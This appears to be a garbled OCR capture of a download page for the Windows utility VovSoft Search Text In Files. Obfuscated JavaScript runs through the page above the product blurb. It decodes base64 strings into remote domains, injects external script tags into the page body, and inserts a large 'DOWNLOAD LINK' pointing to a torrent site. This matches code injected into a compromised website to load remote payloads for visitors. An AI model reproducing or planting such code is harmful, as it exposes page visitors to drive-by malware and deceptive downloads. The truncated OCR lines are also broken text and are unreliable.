
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEu
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https:
u=c5f6c5c0″;document.body.appendChild(s_e);});}else
inputString=”aHR0cHM6Ly93d3cuYml0dG9ycmVudC5
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).
linkElement=document.createElement(“a”);linkElement
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divEle
{divElement.appendChild(linkElement);linkElement.scroll
free download of the tex text to search in files in files
full versions of a solo installation program for
Windows. Used for a simple and quick finding files
containing a particular text.
<h2 ID = "Review-OD-VOVSOFT-Search-Text-In-Files